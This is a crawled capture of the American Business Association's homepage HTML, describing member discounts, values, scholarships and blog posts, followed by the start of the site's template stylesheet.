

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.americanbusinessweb.org/
body_size: 5617
content:


<!doctype html>
<html class="no-js" lang="en">

<head>
    <meta charset="utf-8">

    <!--====== Title ======-->
    <title>American Business Association</title>
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!--====== Favicon Icon ======-->
    <link rel="shortcut icon" href="assets/images/favicon.png" type="image/png">

    <!--====== Magnific Popup CSS ======-->
    <link rel="stylesheet" href="assets/css/magnific-popup.css">
        
    <!--====== Slick CSS ======-->
    <link rel="stylesheet" href="assets/css/slick.css">
        
    <!--====== Font Awesome CSS ======-->
    <link rel="stylesheet" href="assets/css/font-awesome.min.css">
        
    <!--====== Line Icons CSS ======-->
    <link rel="stylesheet" href="assets/css/LineIcons.css">
        
    <!--====== Animate CSS ======-->
    <link rel="stylesheet" href="assets/css/animate.css">
        
    <!--====== Bootstrap CSS ======-->
    <link rel="stylesheet" href="assets/css/bootstrap.min.css">
    
    <!--====== Default CSS ======-->
    <link rel="stylesheet" href="assets/css/default.css">
    
    <!--====== Style CSS ======-->
    <link rel="stylesheet" href="assets/css/style.css">

</head>

<body>
    <!--[if IE]>
    <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="https://browsehappy.com/">upgrade your browser</a> to improve your experience and security.</p>
  <![endif]-->


    <!--====== PRELOADER PART START ======-->

    <div class="preloader">
        <div class="loader">
            <div class="ytp-spinner">
                <div class="ytp-spinner-container">
                    <div class="ytp-spinner-rotator">
                        <div class="ytp-spinner-left">
                            <div class="ytp-spinner-circle"></div>
                        </div>
                        <div class="ytp-spinner-right">
                            <div class="ytp-spinner-circle"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!--====== PRELOADER PART ENDS ======-->
 <!--====== HEADER PART START ======-->

    <header class="header-area">
        <div class="navbar-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <nav class="navbar navbar-expand-lg">
                            <a class="navbar-brand" href="index.html">
                                <img src="assets/images/abalogo.png" alt="Logo">
                            </a>
                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                                <span class="toggler-icon"></span>
                                <span class="toggler-icon"></span>
                                <span class="toggler-icon"></span>
                            </button>

                            <div class="collapse navbar-collapse sub-menu-bar" id="navbarSupportedContent">
                                <ul class="navbar-nav m-auto">
                                    <li class="nav-item">
                                        <a href="index.php">Home</a>
                                    </li>
                                    <li class="nav-item">
                                        <a href="about.php">About</a>
                                    </li>
                                    <li class="nav-item">
                                        <a href="benefits.php">Member Benefits</a>
                                    </li>
                                    <li class="nav-item">
                                        <a href="blog.php">News</a>
                                       
                                        <ul class="sub-menu">
                                            <li><a href="blog.php">Blog</a></li>
                                            <li><a href="newsletters.php">Newsletter</a></li>
                                           
                                        </ul> <!-- sub menu -->

                                        
                                    </li>

                                    <li class="nav-item">
                                        <a href="#">Giving Back</a>
                                        
                                        <ul class="sub-menu">
                                            <li><a href="scholarship.php">Scholarship</a></li>
                                            <li><a href="philanthropy.php">Philanthropy</a></li>
                                           
                                        </ul> <!-- sub menu -->
                                    </li>
                                    <li class="nav-item">
                                        <a href="contact.php">Contact</a>
                                    </li>
                                </ul>
                            </div> <!-- navbar collapse -->
                            
                            
                            
                            <div class="navbar-btn d-none d-lg-inline-block">
                                <a class="main-btn" href="https://www.a1healthcare.com/index.cfm?id=140464">Member Portal</a>
                            </div>
                        </nav> <!-- navbar -->
                    </div>
                </div> <!-- row -->
            </div> <!-- container -->
        </div> <!-- navbar area -->

      

  
 <div class="header-hero bg_cover d-lg-flex align-items-center" style="background-image: url(assets/images/header-hero.png)">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="header-hero-content">
                            <h1 class="hero-title wow fadeInUp" data-wow-duration="1s" data-wow-delay="0.2s"><b>The American</b> <span>Business</span><b> Association</b></h1>
                            <p class="text wow fadeInUp" data-wow-duration="1s" data-wow-delay="0.5s">Do you want to enhance your business, enrich your everyday life, or fortify your health and well-being? The American Business Association helps you achieve your dreams with unmatched discounts and invaluable services and resources.</p>
                            <div class="header-singup wow fadeInUp" data-wow-duration="1s" data-wow-delay="0.8s">
                                                           </div>
                        </div> <!-- header hero content -->
                    </div>
                </div> <!-- row -->
            </div> <!-- container -->
            <div class="header-hero-image d-flex align-items-center wow fadeInRightBig" data-wow-duration="1s" data-wow-delay="1.1s">
                <div class="image">
                    <img src="assets/images/AdobeStock_447634473.jpg" alt="Hero Image">
                </div>
            </div> <!-- header hero image -->
        </div> <!-- header hero -->
    </header>
    
    <!--====== HEADER PART ENDS ======-->
    
    <!--====== ABOUT PART START ======-->
    
    <section class="about-area pt-115">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-lg-9">
                    <div class="about-title text-center wow fadeInUp" data-wow-duration="1s" data-wow-delay="0.3s">
                        <h6 class="welcome">WELCOME</h6>
                        <h3 class="title"><span>To The American Business Association!</span></h3>
                    </div>
                </div>
            </div> <!-- row -->
            <div class="row">
                <div class="col-lg-12">
                    <div class="about-image mt-60 wow fadeIn" data-wow-duration="1s" data-wow-delay="0.5s">
                        <img src="assets/images/AdobeStock_268967936[Converted].png" alt="about">
                    </div> <!-- about image -->
                </div>
            </div> <!-- row -->
            <div class="row justify-content-center">
                <div class="col-lg-10">
                    <div class="about-content pt-45">
                        <h7>ABA strives to provide a wide range of discounts, services, education and resources that are not normally available to the modern American worker. The benefits and privileges of ABA Membership are specially selected to meet the unique needs of our Members. We continuously seek out new benefits that we believe will improve your everyday life.</h7>
                        
                      
                    </div> <!-- about content -->
                </div>
            </div> <!-- row -->
        </div> <!-- container -->
    </section>
    
    <!--====== ABOUT PART ENDS ======-->
    
    <!--====== SERVICE PART START ======-->
    
    <section class="service-area pt-105">
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-md-8">
                    <div class="section-title wow fadeInUp" data-wow-duration="1s" data-wow-delay="0.2s">
                        <h6 class="sub-title">Our Values</h6>
                        <h4 class="title"><span>Our mission is to provide benefits that will contribute to a richer, more fulfilling life for every ABA Member.</span></h4>
                    </div> <!-- section title -->
                </div>
            </div> <!-- row -->
            <div class="service-wrapper mt-60 wow fadeInUp" data-wow-duration="1s" data-wow-delay="0.6s">
                <div class="row no-gutters justify-content-center">
                    <div class="col-lg-4 col-md-7">
                        <div class="single-service d-flex">
                            <div class="service-icon">
                                <img src="assets/images/benefits.png" alt="Icon">
                            </div>
                            <div class="service-content media-body">
                                <h4 class="service-title">Benefits</h4>
                                <p class="text">The benefits and privileges of ABA Membership are specially selected to meet the unique needs of our Members.</p>
                            </div>
                                             </div> <!-- single service -->
                    </div>
                    <div class="col-lg-4 col-md-7">
                        <div class="single-service service-border d-flex">
                            <div class="service-icon">
                                <img src="assets/images/online-support.png" alt="Icon">
                            </div>
                            <div class="service-content media-body">
                                <h4 class="service-title">Customer Service</h4>
                                <p class="text">Our team will help fill gaps in the product, offering, or service by being the most helpful and trustworthy guide for our members.</p>
                            </div>
                                               </div> <!-- single service -->
                    </div>
                    <div class="col-lg-4 col-md-7">
                        <div class="single-service d-flex">
                            <div class="service-icon">
                                <img src="assets/images/verify.png" alt="Icon">
                            </div>
                            <div class="service-content media-body">
                                <h4 class="service-title">Integrity</h4>
                                <p class="text">ABA practices and encourages open and honest communication with all members.</p>
                            </div>
                                                </div> <!-- single service -->
                    </div>
                </div> <!-- row -->
                <div class="row">
                    <div class="col-lg-12">
                        <div class="service-btn text-center pt-25 pb-15">
                            <a class="main-btn main-btn-2" href="about.php">Learn More</a>
                        </div> <!-- service btn -->
                    </div>
                </div> <!-- row -->
            </div> <!-- service wrapper -->
        </div> <!-- container -->
    </section>
    
    <!--====== SERVICE PART ENDS ======-->
    
    
    <!--====== OUR SERVICE PART START ======-->
    
    <section class="our-services-area pt-115">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-xl-5 col-lg-6 col-md-8 col-sm-9">
                    <div class="section-title text-center wow fadeInUp" data-wow-duration="1s" data-wow-delay="0.2s">
                        <h6 class="sub-title">Member Benefits</h6>
                        <h4 class="title">Giving The Best Savings <span>For You And Your Business</span></h4>
                    </div> <!-- section title -->
                </div>
            </div> <!-- row -->
            <div class="row">
                <div class="col-lg-12">
                    <div class="our-services-tab pt-30">
                        <ul class="nav justify-content-center wow fadeIn" data-wow-duration="1s" data-wow-delay="0.5s" id="myTab" role="tablist">
                            <li class="nav-item">
                                <a class="active" id="email-tab" data-toggle="tab" href="#email" role="tab" aria-controls="email" aria-selected="true">
                                    <i class="lni-first-aid"></i> <span>Health <br> Savings</span>
                                </a>
                            </li>
                            <li class="nav-item">
                                <a id="social-tab" data-toggle="tab" href="#social" role="tab" aria-controls="social" aria-selected="false">
                                    <i class="lni-briefcase"></i> <span>Business <br> Savings</span>
                                </a>
                            </li>
                            <li class="nav-item">
                                <a id="video-tab" data-toggle="tab" href="#video" role="tab" aria-controls="video" aria-selected="false">
                                    <i class="lni-coin"></i> <span>Consumer <br> Savings</span>
                                </a>
                            </li>
                            <li class="nav-item">
                                <a id="market-tab" data-toggle="tab" href="#market" role="tab" aria-controls="market" aria-selected="false">
                                    <i class="lni-plane"></i> <span>Travel <br> Savings</span>
                                </a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                            <div class="tab-pane fade show active" id="email" role="tabpanel" aria-labelledby="email-tab">
                                <div class="row">
                                    <div class="col-lg-6">
                                        <div class="our-services-image mt-50 wow fadeInUpBig" data-wow-duration="1s" data-wow-delay="0.2s">
                                            <img src="assets/images/AdobeStock_224300805.png" alt="service">
                                        </div> <!-- our services image -->
                                    </div>
                                    <div class="col-lg-6">
                                        <div class="our-services-content mt-45 wow fadeInUpBig" data-wow-duration="1s" data-wow-delay="0.5s">
                                            <h3 class="services-title">Health Savings</h3>
                                            <p class="text">For Members who are concerned about their health, American Business Association delivers a wide variety of medical, fitness and therapeutic resources to help every Member look and feel their best.</p>
                                            
                                            <div class="our-services-progress d-flex align-items-center mt-55">
                                               <a class="main-btn" href="benefits.php">View Member Benefits</a>                                            
                                               </div>
                                        </div> <!-- our services content -->
                                    </div>
                                </div> <!-- row -->
                            </div> 
                            <div class="tab-pane fade" id="social" role="tabpanel" aria-labelledby="social-tab">
                                <div class="row">
                                    <div class="col-lg-6">
                                        <div class="our-services-image mt-50 wow fadeInUpBig" data-wow-duration="1s" data-wow-delay="0.2s">
                                            <img src="assets/images/AdobeStock_220699306.png" alt="service">
                                        </div> <!-- our services image -->
                                    </div>
                                    <div class="col-lg-6">
                                        <div class="our-services-content mt-45 wow fadeInUpBig" data-wow-duration="1s" data-wow-delay="0.5s">
                                            <h3 class="services-title">Business Savings</h3>
                                            <p class="text">For Members who are entrepreneurs and small business owners, American Business Association offers important business benefits and resources to help get the job done on time and under budget.</p>
                                            
                                            <div class="our-services-progress d-flex align-items-center mt-55">
                                               <a class="main-btn" href="benefits.php">View Member Benefits</a>
                                              </div>
                                        </div> <!-- our services content -->
                                    </div>
                                </div> <!-- row -->
                            </div>
                            <div class="tab-pane fade" id="video" role="tabpanel" aria-labelledby="video-tab">
                                <div class="row">
                                    <div class="col-lg-6">
                                        <div class="our-services-image mt-50 wow fadeInUpBig" data-wow-duration="1s" data-wow-delay="0.2s">
                                            <img src="assets/images/AdobeStock_243118758.png" alt="service">
                                        </div> <!-- our services image -->
                                    </div>
                                    <div class="col-lg-6">
                                        <div class="our-services-content mt-45 wow fadeInUpBig" data-wow-duration="1s" data-wow-delay="0.5s">
                                            <h3 class="services-title">Consumer Savings</h3>
                                            <p class="text">For Members who are cost-conscious consumers, American Business Association provides money-saving discounts on everyday items to help make any household budget go further.</p>
                                            
                                            <div class="our-services-progress d-flex align-items-center mt-55">
                                               <a class="main-btn" href="benefits.php">View Member Benefits</a>
                                              </div>
                                        </div> <!-- our services content -->
                                    </div>
                                </div> <!-- row -->
                            </div>
                            <div class="tab-pane fade" id="market" role="tabpanel" aria-labelledby="market-tab">
                                <div class="row">
                                    <div class="col-lg-6">
                                        <div class="our-services-image mt-50 wow fadeInUpBig" data-wow-duration="1s" data-wow-delay="0.2s">
                                            <img src="assets/images/AdobeStock_315069834.png" alt="service">
                                        </div> <!-- our services image -->
                                    </div>
                                    <div class="col-lg-6">
                                        <div class="our-services-content mt-45 wow fadeInUpBig" data-wow-duration="1s" data-wow-delay="0.5s">
                                            <h3 class="services-title">Travel Savings</h3>
                                            <p class="text">Great discounts on travel, it's time you finally take that trip. With your exclusive American Business Association membership, you can save on hotels, trips and more!</p>
                                            
                                            <div class="our-services-progress d-flex align-items-center mt-55">
                                               
                            				<a class="main-btn" href="benefits.php">View Member Benefits</a>
                      
                                            </div>
                                        </div> <!-- our services content -->
                                    </div>
                                </div> <!-- row -->
                            </div>
                        </div> <!-- tab content -->
                    </div> <!-- our services tab -->
                </div>
            </div> <!-- row -->
        </div> <!-- container -->
    </section>
    
    <!--====== OUR SERVICE PART ENDS ======-->
    
  <!--====== TEAM PART START ======-->

    <section class="team-area team-bg pt-70 pb-110">
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-md-9">
                    <div class="section-title pt-45 wow fadeInUp" data-wow-duration="1s" data-wow-delay="0.3s">
                        <h6 class="sub-title">How We Give Back</h6>
                        <h4 class="title">Philanthropy</h4>
                        <h7>We believe in social responsibility, and we want to give back to our members and community.</h7>
                    </div> <!-- section title -->
                </div>
                <div class="col-lg-8">
                    <div class="team-items pt-50 wow fadeInUpBig" data-wow-duration="1s" data-wow-delay="0.6s">
                        <div class="row team-active">
                            <div class="col-lg-6">
                                <div class="single-team">
                                    <div class="team-image">
                                        <img src="assets/images/AdobeStock_401109978.jpg" alt="Team">
                                        <a class="plus-link" href="scholarship.php"><i class="lni-plus"></i></a>
                                    </div>
                                    <div class="team-content text-center">
                                        <h4 class="team-title"><a href="scholarship.php">Scholarship</a></h4>
                                        <span class="sub-title">American Business Association awards scholarships of $500 each to students who are pursuing undergraduate or graduate degrees in a wellness related field.</span>
                                      
                                    </div>
                                </div> <!-- single team  -->
                            </div>
                            <div class="col-lg-6">
                                <div class="single-team">
                                    <div class="team-image">
                                        <img src="assets/images/AdobeStock_310613301.jpg" alt="Team">
                                        <a class="plus-link" href="philanthropy.php"><i class="lni-plus"></i></a>
                                    </div>
                                    <div class="team-content text-center">
                                        <h4 class="team-title"><a href="philanthropy.php">Philanthropy</a></h4>
                                        <span class="sub-title">American Business Association is committed to helping qualified not-for-profit organizations whose mission is related to helping others.</span>
                                      
                                    </div>
                                </div> <!-- single team  -->
                            </div>
                          
                        </div> <!-- row  -->
                    </div> <!-- team items -->
                </div>
            </div> <!-- row  -->
        </div> <!-- container -->
    </section>

    <!--====== TEAM PART ENDS ======-->
    
    <!--====== BLOG PART START ======-->

    <section class="blog-area pt-115 pb-120">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-lg-4">
                    <div class="section-title text-center pb-20 wow fadeInUp" data-wow-duration="1s" data-wow-delay="0.3s">
                        <h6 class="sub-title">Articles</h6>
                        <h4 class="title">Latest <span>News.</span></h4>
                    </div> <!-- section title -->
                </div>
            </div> <!-- row -->
            <div class="row justify-content-center">
                <div class="col-lg-4 col-md-6 col-sm-8">
                    <div class="single-blog mt-30 wow fadeInUpBig" data-wow-duration="1s" data-wow-delay="0.4s">
                        <div class="blog-image">
                            <a href="business_trends.php"><img src="assets/images/AdobeStock_159795131.jpeg" alt="news"></a>
                        </div>
                        <div class="blog-content">
                            <h4 class="blog-title"><a href="business_trends.php">Business trends to watch for in 2023</a></h4>
                            <div class="blog-author d-flex align-items-center">
                               
                               
                            </div>
                        </div>
                    </div> <!-- single blog -->
                </div>
                <div class="col-lg-4 col-md-6 col-sm-8">
                    <div class="single-blog mt-30 wow fadeInUpBig" data-wow-duration="1s" data-wow-delay="0.7s">
                        <div class="blog-image">
                            <a href="mental_health.php"><img src="assets/images/AdobeStock_340511020.jpeg" alt="news"></a>
                        </div>
                        <div class="blog-content">
                            <h4 class="blog-title"><a href="mental_health.php">Mental health and your small business: how to recognize and manage stress</a></h4>
                            <div class="blog-author d-flex align-items-center">
                                
                               
                            </div>
                        </div>
                    </div> <!-- single blog -->
                </div>
                <div class="col-lg-4 col-md-6 col-sm-8">
                    <div class="single-blog mt-30 wow fadeInUpBig" data-wow-duration="1s" data-wow-delay="1s">
                        <div class="blog-image">
                            <a href="mistake_business.php"><img src="assets/images/AdobeStock_272426780.jpeg" alt="news"></a>
                        </div>
                        <div class="blog-content">
                            <h4 class="blog-title"><a href="mistake_business.php">Mistake of first-time business owners</a></h4>
                            <div class="blog-author d-flex align-items-center">
                                
                               
                            </div>
                        </div>
                    </div> <!-- single blog -->
                </div>
               
             
            </div> <!-- row -->
            <div class="row">
                <div class="col-lg-12">
                    <div class="gallery-btn mt-60 text-center wow fadeInUp" data-wow-duration="1s" data-wow-delay="0.5s">
                        <a class="main-btn" href="blog.php">See All Posts</a>
                    </div>
                </div>
            </div> <!-- row -->
        </div> <!-- container -->
    </section>

    <!--====== BLOG PART ENDS ======-->
    


      <!--====== NEWSLATTER PART START ======-->
    
    <section class="newsletter-area bg_cover pt-115 pb-120" style="background-image: url(assets/images/newsletter-bg.jpg)">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-lg-10">
                    <div class="newsletter-wrapper">
                        <div class="section-title text-center wow fadeInUpBig" data-wow-duration="1s" data-wow-delay="0.3s">
                            <h6 class="sub-title">NEWSLETTER</h6>
                            <h4 class="title">Subscribe to the ABA newsletter <span>for new and unique updates.</span></h4>
                        </div> <!-- section title -->
                        <div class="newsletter-form wow fadeIn" data-wow-duration="1s" data-wow-delay="0.5s">
                            <form action="#">
                                <input type="text" placeholder="Enter your Email .......">
                                <button class="main-btn">Subscribe</button>
                            </form>
                        </div> <!-- newsletter form -->
                    </div> <!-- newsletter wrapper -->
                </div>
            </div> <!-- row -->
        </div> <!-- container -->
    </section>
    
    <!--====== NEWSLATTER PART ENDS ======-->

   <!--====== FOOTER PART START ======-->
    
    <footer class="footer-area bg_cover" style="background-image: url(assets/images/footer-bg.jpg)">
        <div class="container">
            <div class="footer-widget pt-30 pb-70">
                <div class="row">
                    <div class="col-lg-3 col-sm-6 order-sm-1 order-lg-1">
                        <div class="footer-about pt-40">
                            <a href="#">
                                <img src="assets/images/abalogo.png" alt="Logo">
                            </a>
                            <p class="text">Our mission is to provide benefits that will contribute to a richer, more fulfilling life for every ABA Member.</p>
                        </div> <!-- footer about -->
                    </div>
                    <div class="col-lg-3 col-sm-6 order-sm-3 order-lg-2">
                        <div class="footer-link pt-40">
                            <div class="footer-title">
                                <h5 class="title">Members</h5>
                            </div>
                            <ul>
                                <li><a href="about.php">About Us</a></li>
                                <li><a href="benefits.php">Member Benefits</a></li>
                                <li><a href="scholarship.php">Giving Back</a></li>
                                <li><a href="blog.php">Blog</a></li>
                                <li><a href="contact.php">Contact Page</a></li>
                            </ul>
                        </div> <!-- footer link -->
                    </div>
                    <div class="col-lg-3 col-sm-6 order-sm-4 order-lg-3">
                        <div class="footer-link pt-40">
                            <div class="footer-title">
                                <h5 class="title">Legal</h5>
                            </div>
                            <ul>
                                <li><a href="termsofservice.php">Terms &amp; Conditions</a></li>
                                <li><a href="privacypolicy.php">Privacy Policy</a></li>
                                <li><a href="cookiepolicy.php">Cookie Policy</a></li>
                                <li><a href="ccpaform.php">Delete My Data</a></li>
                          
                            </ul>
                        </div> <!-- footer link -->
                    </div>
                    <div class="col-lg-3 col-sm-6 order-sm-2 order-lg-4">
                        <div class="footer-contact pt-40">
                            <div class="footer-title">
                                <h5 class="title">About Us</h5>
                            </div>
                            <div class="contact pt-10">
                                <p class="text">12444 Powerscourt Dr, Suite 500A <br>St Louis, MO 63131</p>
                             
                                <p class="text">1-800-992-8044</p>

                             
                            </div> <!-- contact -->
                        </div> <!-- footer contact -->
                    </div>
                </div> <!-- row -->
            </div> <!-- footer widget -->
            <div class="footer-copyright text-center">
                <p class="text">Copyright &copy; 2023 American Business Association. All Rights Reserved.</p>
            </div>
        </div> <!-- container -->
    </footer>
    <!--====== FOOTER PART ENDS ======-->

    <!--====== BACK TOP TOP PART START ======-->

    <a href="#" class="back-to-top"><i class="lni-chevron-up"></i></a>

    <!--====== BACK TOP TOP PART ENDS ======-->

    <!--====== PART START ======-->

    <!--
    <section class="">
        <div class="container">
            <div class="row">
                <div class="col-lg-">
                    
                </div>
            </div>
        </div>
    </section>
-->

    <!--====== PART ENDS ======-->

    <!-- row -->


    <!--====== Jquery js ======-->
    <script src="assets/js/vendor/jquery-1.12.4.min.js"></script>
    <script src="assets/js/vendor/modernizr-3.7.1.min.js"></script>
    
    <!--====== Bootstrap js ======-->
    <script src="assets/js/popper.min.js"></script>
    <script src="assets/js/bootstrap.min.js"></script>
    
    <!--====== Plugins js ======-->
    <script src="assets/js/plugins.js"></script>
    
    <!--====== Slick js ======-->
    <script src="assets/js/slick.min.js"></script>
    
    <!--====== Ajax Contact js ======-->
    <script src="assets/js/ajax-contact.js"></script>
    
    <!--====== Isotope js ======-->
    <script src="assets/js/imagesloaded.pkgd.min.js"></script>
    <script src="assets/js/isotope.pkgd.min.js"></script>
    
    <!--====== Magnific Popup js ======-->
    <script src="assets/js/jquery.magnific-popup.min.js"></script>
    
    <!--====== Counter Up js ======-->
    <script src="assets/js/waypoints.min.js"></script>
    <script src="assets/js/jquery.counterup.min.js"></script>
    
    <!--====== Circles js ======-->
    <script src="assets/js/circles.min.js"></script>
    
    <!--====== Appear js ======-->
    <script src="assets/js/jquery.appear.min.js"></script>
    
    <!--====== WOW js ======-->
    <script src="assets/js/wow.min.js"></script>
    
    <!--====== Main js ======-->
    <script src="assets/js/main.js"></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=614404200" async></script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.americanbusinessweb.org/assets/css/style.css
body_size: 13486
content:
/*-----------------------------------------------------------------------------------

    Template Name: DigiMark Digital Marketing Agency HTML Template
    Template URI: site.com
    Description: DigiMark Digital Marketing Agency HTML Template
    Author: Uideck
    Author URI: https://uideck.com/
    Support: https://uideck.com/support/
    Version: 1.0

-----------------------------------------------------------------------------------

    CSS INDEX
    ===================

    01. Theme default CSS
	02. Header
    03. Hero
	04. Footer

-----------------------------------------------------------------------------------*/
/*===========================
    1. COMMON css 
===========================*/
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700|Poppins:300,400,500,600,700&display=swap");
body {
  font-family: "Open Sans", sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #798795;
  overflow-X: hidden; }

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

img {
  max-width: 100%; }

a:focus,
input:focus,
textarea:focus,
button:focus {
  text-decoration: none;
  outline: none; }

a:focus,
a:hover {
  text-decoration: none; }

i,
span,
a {
  display: inline-block; }

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  color: #404040;
  margin: 0px; }

h1 {
  font-size: 48px; }

h2 {
  font-size: 36px; }

h3 {
  font-size: 28px; }

h4 {
  font-size: 22px; }

h5 {
  font-size: 18px; }

h6 {
  font-size: 16px; }

ul, ol {
  margin: 0px;
  padding: 0px;
  list-style-type: none; }

p {
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  color: #798795;
  margin: 0px;
  font-family: "Open Sans", sans-serif; }

.bg_cover {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%; }

/*===== All Button Style =====*/
.main-btn {
  display: inline-block;
  font-weight: 600;
  font-family: "Poppins", sans-serif;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 2px solid #C0262E;
  padding: 0 30px;
  font-size: 16px;
  height: 55px;
  line-height: 51px;
  border-radius: 50px;
  color: #fff;
  cursor: pointer;
  z-index: 5;
  -webkit-transition: all 0.4s ease-out 0s;
  -moz-transition: all 0.4s ease-out 0s;
  -ms-transition: all 0.4s ease-out 0s;
  -o-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
  background-color: #C0262E; }
  .main-btn:hover {
    background-color: rgba(241, 72, 54, 0.3);
    color: #C0262E;
    border-color: #C0262E; }
  .main-btn.main-btn-2 {
    background-color: #fff;
    color: #C0262E;
    border-color: #C0262E; }
    .main-btn.main-btn-2:hover {
      background-color: rgba(241, 72, 54, 0.3);
      border-color: #C0262E; }

/*===== All Section Title Style =====*/
.section-title .sub-title {
  font-size: 18px;
  font-weight: 400;
  color: #C0262E;
  text-transform: uppercase; }
  @media (max-width: 767px) {
    .section-title .sub-title {
      font-size: 16px; } }
.section-title .title {
  font-size: 32px;
  padding-top: 10px; }
  @media only screen and (min-width: 992px) and (max-width: 1199px) {
    .section-title .title {
      font-size: 30px; } }
  @media (max-width: 767px) {
    .section-title .title {
      font-size: 24px; } }
  .section-title .title span {
    font-weight: 400;
    display: contents; }

/*===== All Slick Slide Outline Style =====*/
.slick-slide {
  outline: 0; }

/*===== All Preloader Style =====*/
.preloader {
  /* Body Overlay */
  position: fixed;
  top: 0;
  left: 0;
  display: table;
  height: 100%;
  width: 100%;
  /* Change Background Color */
  background: #fff;
  z-index: 99999; }
  .preloader .loader {
    display: table-cell;
    vertical-align: middle;
    text-align: center; }
    .preloader .loader .ytp-spinner {
      position: absolute;
      left: 50%;
      top: 50%;
      width: 64px;
      margin-left: -32px;
      z-index: 18;
      pointer-events: none; }
      .preloader .loader .ytp-spinner .ytp-spinner-container {
        pointer-events: none;
        position: absolute;
        width: 100%;
        padding-bottom: 100%;
        top: 50%;
        left: 50%;
        margin-top: -50%;
        margin-left: -50%;
        -webkit-animation: ytp-spinner-linspin 1568.23529647ms linear infinite;
        -moz-animation: ytp-spinner-linspin 1568.23529647ms linear infinite;
        -o-animation: ytp-spinner-linspin 1568.23529647ms linear infinite;
        animation: ytp-spinner-linspin 1568.23529647ms linear infinite; }
        .preloader .loader .ytp-spinner .ytp-spinner-container .ytp-spinner-rotator {
          position: absolute;
          width: 100%;
          height: 100%;
          -webkit-animation: ytp-spinner-easespin 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
          -moz-animation: ytp-spinner-easespin 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
          -o-animation: ytp-spinner-easespin 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
          animation: ytp-spinner-easespin 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both; }
          .preloader .loader .ytp-spinner .ytp-spinner-container .ytp-spinner-rotator .ytp-spinner-left {
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            overflow: hidden;
            right: 50%; }
          .preloader .loader .ytp-spinner .ytp-spinner-container .ytp-spinner-rotator .ytp-spinner-right {
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            overflow: hidden;
            left: 50%; }
